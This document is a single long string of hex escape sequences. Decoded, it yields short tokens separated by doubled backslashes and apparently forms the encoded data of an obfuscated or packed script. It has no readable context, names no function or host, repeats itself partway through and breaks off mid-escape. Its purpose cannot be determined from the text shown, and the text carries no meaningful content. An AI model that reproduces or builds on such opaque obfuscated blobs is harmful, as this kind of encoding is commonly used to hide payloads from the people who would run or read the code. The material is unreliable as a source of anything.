\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5